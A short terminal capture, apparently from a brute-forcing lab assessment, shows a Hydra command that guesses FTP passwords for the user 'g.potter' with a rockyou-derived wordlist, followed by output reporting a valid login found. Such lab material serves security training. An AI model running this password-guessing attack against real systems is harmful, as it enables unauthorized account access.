 @ng-173556-bruteforcingasmt-2-lacrm-54d46dd984-jg84p:~$ hydra -l g.potter -P rockyou-30.txt -u -f ftp://
0.0.0.0
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 13:42:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1556 login tries (l:1/p:1556), ~98 tries per task
[DATA] attacking ftp://0.0.0.0:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 1268 to do in 00:05h, 16 active
[STATUS] 276.33 tries/min, 829 tries in 00:03h, 727 to do in 00:03h, 16 active
[21][ftp] host: 0.0.0.0   login: g.potter   password:
[STATUS] attack finished for 0.0.0.0 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 13:47:06